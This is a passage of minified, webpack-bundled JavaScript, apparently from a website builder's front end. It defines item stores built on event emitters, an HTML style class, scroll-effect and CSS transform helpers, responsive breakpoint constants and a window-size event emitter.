e&&e.length?s(e):[]}},function(e,t,n){var s=n(368)(n(9));e.exports=s},function(e,t,n){var s=n(369),o=n(14),i=n(150),a=n(370);e.exports=function(e){return function(t){var n=o(t);return"[object Map]"==n?i(t):"[object Set]"==n?a(t):s(t,e(t))}}},function(e,t,n){var s=n(10);e.exports=function(e,t){return s(t,function(t){return[t,e[t]]})}},function(e){e.exports=function(e){var n=-1,t=Array(e.size);return e.forEach(function(e){t[++n]=[e,e]}),t}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.shouldEnable=t.shouldDisable=t.HTMLStyle=void 0;var i,s=n(297);function o(e,t){for(var n,s=0;s<t.length;s++)n=t[s],n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}i=function(){function t(e,n,s,o,i){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),this._id=e,this._from=n,this._to=s,this._content=o,this._enabled=i}var e,n,s;return e=t,(n=[{key:"id",get:function(){return this._id}},{key:"from",get:function(){return this._from}},{key:"to",get:function(){return this._to}},{key:"content",get:function(){return this._content}},{key:"enabled",get:function(){return this._enabled}}])&&o(e.prototype,n),s&&o(e,s),Object.defineProperty(e,"prototype",{writable:!1}),t}(),t.HTMLStyle=i,t.shouldDisable=function(e,t,n){return!(0,s.isVisible)(n.from,n.to-n.from,e,t)},t.shouldEnable=function(e,t,n){return!n.enabled&&(0,s.isVisible)(n.from,n.to-n.from,e,t)}},function(e,t,n){"use strict";function c(e){return c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},c(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.ItemsStore=void 0;var d,p=n(373),f=n(319);function l(e,t){for(var n,s=0;s<t.length;s++)n=t[s],n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}function h(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function r(e,t){return r=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},r(e,t)}function u(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch{return!1}}();return function(){var n,i,s=o(e);return t?(i=o(this).constructor,n=Reflect.construct(s,arguments,i)):n=s.apply(this,arguments),g(this,n)}}function g(e,t){if(t&&("object"===c(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return s(e)}function s(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function i(){return i="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(e,t,n){var s,o=m(e,t);if(o)return s=Object.getOwnPropertyDescriptor(o,t),s.get?s.get.call(arguments.length<3?e:n):s.value},i.apply(this,arguments)}function m(e,t){for(;!Object.prototype.hasOwnProperty.call(e,t)&&null!==(e=o(e)););return e}function o(e){return o=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},o(e)}function a(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}d=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&r(e,t)}(t,e);var n,c,d,m=u(t);function t(){h(this,t);for(var e,r,c,l,d,u,p=arguments.length,g=new Array(p),n=0;n<p;n++)g[n]=arguments[n];return a(s(e=m.call.apply(m,[this].concat(g))),"getItems",i((d=s(e),o(t.prototype)),"getItems",d)),a(s(e),"getItem",i((u=s(e),o(t.prototype)),"getItem",u)),a(s(e),"addItem",function(n){var a=e.getItem(n.id);return a&&(0,f.isEqual)(n,a)||i((l=s(e),o(t.prototype)),"addItem",l).call(l,n.id,n),s(e)}),a(s(e),"removeItem",function(n){return i((r=s(e),o(t.prototype)),"removeItem",r).call(r,n),s(e)}),a(s(e),"clear",function(){return i((c=s(e),o(t.prototype)),"clear",c).call(c),s(e)}),e}return n=t,c&&l(n.prototype,c),d&&l(n,d),Object.defineProperty(n,"prototype",{writable:!1}),n}(p.Store),t.ItemsStore=d},function(e,t,n){"use strict";function c(e){return c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},c(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.Store=void 0,h=n(95),m=(s=n(91))&&s.__esModule?s:{default:s};function g(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function d(e,t){for(var n,s=0;s<t.length;s++)n=t[s],n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}function a(e,t){return a=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},a(e,t)}function f(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch{return!1}}();return function(){var n,o,s=i(e);return t?(o=i(this).constructor,n=Reflect.construct(s,arguments,o)):n=s.apply(this,arguments),p(this,n)}}function p(e,t){if(t&&("object"===c(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return r(e)}function r(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function i(e){return i=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},i(e)}function u(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var s,h,m,o="ITEMS_REMOVE",l="ITEMS_ADD",v=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&a(e,t)}(t,e);var n,s,i,c=f(t);function t(){g(this,t);for(var n,s=arguments.length,o=new Array(s),e=0;e<s;e++)o[e]=arguments[e];return u(r(n=c.call.apply(c,[this].concat(o))),"_items",{}),u(r(n),"_count",0),n}return n=t,(s=[{key:"getItems",value:function(){return(0,m.default)(this._items)}},{key:"getItem",value:function(e){return this._items[e]}},{key:"addItem",value:function(e,t){return void 0!==t&&(this._items[e]=t,this._count++,this.emit(l,[t])),this}},{key:"removeItem",value:function(e){return void 0!==this._items[e]&&(this.emit(o,[this.getItem(e)]),delete this._items[e],this._count--),this}},{key:"count",get:function(){return this._count}},{key:"clear",value:function(){return this.emit(o,this.getItems()),this._items={},this}},{key:"addItemAddListener",value:function(e){return this.on(l,e),this}},{key:"removeItemAddListener",value:function(e){return this.removeListener(l,e),this}},{key:"addItemRemoveListener",value:function(e){return this.on(o,e),this}},{key:"removeItemRemoveListener",value:function(e){return this.removeListener(o,e),this}}])&&d(n.prototype,s),i&&d(n,i),Object.defineProperty(n,"prototype",{writable:!1}),t}(h.EventEmitter);t.Store=v},function(e,t,n){"use strict";function u(e){return u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},u(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.getTransforms=t.getSupportedScrollEffects=t.getScrollEffects=t.convertTransforms=void 0;var r,h,d=v(n(167)),a=v(n(8)),w=s(n(31)),x=s(n(322)),i=s(n(375)),l=s(n(376)),g=s(n(377)),f=s(n(378)),m=s(n(379)),o=s(n(300)),O=n(240);function p(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(p=function(e){return e?n:t})(e)}function s(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!==u(e)&&"function"!=typeof e)return{default:e};if(n=p(t),n&&n.has(e))return n.get(e);var n,s,i,o={},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(s in e)"default"!==s&&Object.prototype.hasOwnProperty.call(e,s)&&(i=a?Object.getOwnPropertyDescriptor(e,s):null,i&&(i.get||i.set)?Object.defineProperty(o,s,i):o[s]=e[s]);return o.default=e,n&&n.set(e,o),o}function v(e){return e&&e.__esModule?e:{default:e}}function b(e){return function(e){if(Array.isArray(e))return c(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(!e)return;if("string"==typeof e)return c(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);if("Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return c(e,t)}(e)||function(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}function c(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,s=new Array(t);n<t;n++)s[n]=e[n];return s}function j(e,t){var n,s=Object.keys(e);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(e),t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),s.push.apply(s,n)),s}function y(e){for(var t,n=1;n<arguments.length;n++)t=null!=arguments[n]?arguments[n]:{},n%2?j(Object(t),!0).forEach(function(n){_(e,n,t[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):j(Object(t)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))});return e}function _(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}r=function(e){var t=(0,a.default)(e,"scroll_effects.composite_structure",{});return(0,d.default)(t,function(e,t,n){var s=(0,a.default)(t,"controls.".concat(n),{}),o={resolver:s.resolver||"",default:s.default||""};return y(y({},e),{},_({},n,o))},{})},t.getSupportedScrollEffects=r,t.getScrollEffects=function(e,t,n){var s=r(t),i=function(e,t,n){return(0,O.fromMotionValue)(n,x.get(n).merge(t,e))};return(0,d.default)(s,function(t,s,r){var c=o.getAnyValue(e,r,s.default,!0,n);return function(t){return w.isOn((0,a.default)(e,"".concat(t,"_enable")))}(r)?[].concat(b(t),[i(s.default,c,s.resolver)]):t},[])},t.getTransforms=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",O=i.getFieldName("rotate"),y=i.getFieldName("scale"),v=i.getFieldName("skew"),c=i.getFieldName("translate"),n=o.getAnyValue(e,O,"",!0,t),d=l.getX(n),u=l.getY(n),p=l.getZ(n),r=o.getAnyValue(e,y,"",!0,t),b=.01*parseInt(g.getX(r))||"",j=.01*parseInt(g.getY(r))||"",a=o.getAnyValue(e,v,"",!0,t),_=f.getX(a),w=f.getY(a),s=o.getAnyValue(e,c,"",!0,t),x=m.getX(s),C=m.getY(s),E={rotateX:d,rotateY:u,rotateZ:p,scaleX:b,scaleY:j,skewX:_,skewY:w,translateX:x,translateY:C};return h(E)},h=function(e){return(0,d.default)(e,function(e,t,n){if(!w.hasValue(t))return e;var s=new O.ScrollEffect(function(e,t){return function(){return{transform:"".concat(e,"(").concat(t,")")}}}(n,t),0,0,0,0,t,t,t);return[].concat(b(e),[s])},[])},t.convertTransforms=h},function(e,t,n){"use strict";function s(e){return s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},s(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.getFieldName=void 0;var o,a=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!==s(e)&&"function"!=typeof e)return{default:e};if(n=i(t),n&&n.has(e))return n.get(e);var n,o,r,a={},c=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(o in e)"default"!==o&&Object.prototype.hasOwnProperty.call(e,o)&&(r=c?Object.getOwnPropertyDescriptor(e,o):null,r&&(r.get||r.set)?Object.defineProperty(a,o,r):a[o]=e[o]);return a.default=e,n&&n.set(e,a),a}(n(31));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(i=function(e){return e?n:t})(e)}o="transform_",t.getFieldName=function(e){return"".concat(o).concat(a.toString(e).replace(o,""))}},function(e,t,n){"use strict";function r(e){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.setZ=t.setY=t.setX=t.set=t.getZ=t.getY=t.getX=t.get=t.Z=t.Y=t.X=void 0,i=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!==r(e)&&"function"!=typeof e)return{default:e};if(n=d(t),n&&n.has(e))return n.get(e);var n,s,i,o={},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(s in e)"default"!==s&&Object.prototype.hasOwnProperty.call(e,s)&&(i=a?Object.getOwnPropertyDescriptor(e,s):null,i&&(i.get||i.set)?Object.defineProperty(o,s,i):o[s]=e[s]);return o.default=e,n&&n.set(e,o),o}(n(127)),a=n(22);function d(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(d=function(e){return e?n:t})(e)}t.X=0,t.Y=1,t.Z=2;var s,i,a,l,u,h,m,f,p,g=function(e){return"".concat((0,a.range)(-359,359,e),"deg")},c=function(e){return(0,a.mapNumber)(g,e,"")},o=function(e,t){return c(i.get(e,t,3))};t.get=o,s=function(e,t,n){return i.set(c(t),e,n,3)},t.set=s,u=o.bind(void 0,0),t.getX=u,h=s.bind(void 0,0),t.setX=h,m=o.bind(void 0,1),t.getY=m,f=s.bind(void 0,1),t.setY=f,l=o.bind(void 0,2),t.getZ=l,p=s.bind(void 0,2),t.setZ=p},function(e,t,n){"use strict";function o(e){return o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.setY=t.setX=t.set=t.getY=t.getX=t.get=t.Y=t.X=void 0,a=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!==o(e)&&"function"!=typeof e)return{default:e};if(n=c(t),n&&n.has(e))return n.get(e);var n,s,a,i={},r=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(s in e)"default"!==s&&Object.prototype.hasOwnProperty.call(e,s)&&(a=r?Object.getOwnPropertyDescriptor(e,s):null,a&&(a.get||a.set)?Object.defineProperty(i,s,a):i[s]=e[s]);return i.default=e,n&&n.set(e,i),i}(n(127)),r=n(22);function c(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(c=function(e){return e?n:t})(e)}t.X=0,t.Y=1;var s,a,r,l,u,h,m,f=function(e){return"".concat(e,"%")},d=function(e){return(0,r.mapNumber)(f,e,"")},i=function(e,t){return d(a.get(e,t,2))};t.get=i,s=function(e,t,n){return a.set(d(t),e,n,2)},t.set=s,u=i.bind(void 0,0),t.getX=u,h=s.bind(void 0,0),t.setX=h,l=i.bind(void 0,1),t.getY=l,m=s.bind(void 0,1),t.setY=m},function(e,t,n){"use strict";function o(e){return o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.setY=t.setX=t.set=t.getY=t.getX=t.get=t.Y=t.X=void 0,r=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!==o(e)&&"function"!=typeof e)return{default:e};if(n=c(t),n&&n.has(e))return n.get(e);var n,s,a,i={},r=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(s in e)"default"!==s&&Object.prototype.hasOwnProperty.call(e,s)&&(a=r?Object.getOwnPropertyDescriptor(e,s):null,a&&(a.get||a.set)?Object.defineProperty(i,s,a):i[s]=e[s]);return i.default=e,n&&n.set(e,i),i}(n(127)),i=n(22);function c(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(c=function(e){return e?n:t})(e)}t.X=0,t.Y=1;var s,i,r,l,u,h,m,f=function(e){return"".concat((0,i.range)(-180,180,e),"deg")},d=function(e){return(0,i.mapNumber)(f,e,"")},a=function(e,t){return d(r.get(e,t,2))};t.get=a,s=function(e,t,n){return r.set(d(t),e,n,2)},t.set=s,u=a.bind(void 0,0),t.getX=u,h=s.bind(void 0,0),t.setX=h,l=a.bind(void 0,1),t.getY=l,m=s.bind(void 0,1),t.setY=m},function(e,t,n){"use strict";function o(e){return o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.setY=t.setX=t.set=t.getY=t.getX=t.get=t.Y=t.X=void 0,a=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!==o(e)&&"function"!=typeof e)return{default:e};if(n=c(t),n&&n.has(e))return n.get(e);var n,s,a,i={},r=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(s in e)"default"!==s&&Object.prototype.hasOwnProperty.call(e,s)&&(a=r?Object.getOwnPropertyDescriptor(e,s):null,a&&(a.get||a.set)?Object.defineProperty(i,s,a):i[s]=e[s]);return i.default=e,n&&n.set(e,i),i}(n(127)),r=n(22);function c(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(c=function(e){return e?n:t})(e)}t.X=0,t.Y=1;var s,a,r,l,u,h,m,f=function(e){return"".concat(e,"px")},d=function(e){return(0,r.mapNumber)(f,e,"")},i=function(e,t){return d(a.get(e,t,2))};t.get=i,s=function(e,t,n){return a.set(d(t),e,n,2)},t.set=s,u=i.bind(void 0,0),t.getX=u,h=s.bind(void 0,0),t.setX=h,l=i.bind(void 0,1),t.getY=l,m=s.bind(void 0,1),t.setY=m},function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s={pageSettingsBar:100,responsive:{tablet:768,phone:479},responsiveLandscape:{tablet:980,phone:767},modal:{expanded:1200,footerHeight:40,headerHeight:56,headerDropdownHeight:20,headerDropdownVOffset:23},outerSpacing:200};t.default=s},function(e,t,n){"use strict";function d(e){return d="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},d(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.Window=t.WIDTH_CHANGE=t.SIZE_CHANGE=t.HEIGHT_CHANGE=void 0;var i,a,r,h,g=n(95);function p(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t){for(var n,s=0;s<t.length;s++)n=t[s],n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}function l(e,t){return l=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},l(e,t)}function f(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch{return!1}}();return function(){var n,o,s=c(e);return t?(o=c(this).constructor,n=Reflect.construct(s,arguments,o)):n=s.apply(this,arguments),m(this,n)}}function m(e,t){if(t&&("object"===d(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return s(e)}function s(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function c(e){return c=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},c(e)}function o(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}r="height_change",t.HEIGHT_CHANGE=r,a="width_change",t.WIDTH_CHANGE=a,i="size_change",t.SIZE_CHANGE=i,h=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&l(e,t)}(t,e);var n,c,d,h=f(t);function t(){var e,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,c=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;return p(this,t),o(s(e=h.call(this)),"_width",0),o(s(e),"_height",0),o(s(e),"setHeight",function(t){return t===e._height||(e._height=t,e.emit(r),e.emit(i)),s(e)}),o(s(e),"setWidth",function(t){return t===e._width||(e._width=t,e.emit(a),e.emit(i)),s(e)}),o(s(e),"addWidthChangeListener",function(t){return e.on(a,t),s(e)}),o(s(e),"removeWidthChangeListener",function(t){return e.removeListener(a,t),s(e)}),o(s(e),"addHeightChangeListener",function(t){return e.on(r,t),s(e)}),o(s(e),"removeHeightChangeListener",function(t){return e.removeListener(r,t),s(e)}),o(s(e),"addSizeChangeListener",function(t){return e.on(i,t),s(e)}),o(s(e),"removeSizeChangeListener",function(t){return e.removeListener(i,t),s(e)}),e._width=n,e._height=c,e}return n=t,(c=[{key:"width",get:function(){return this._width}},{key:"height",get:function(){return this._height}}])&&u(n.prototype,c),d&&u(n,d),Object.defineProperty(n,"prototype",{writable:!1}),t}(g.EventEmitter),t.Window=h}])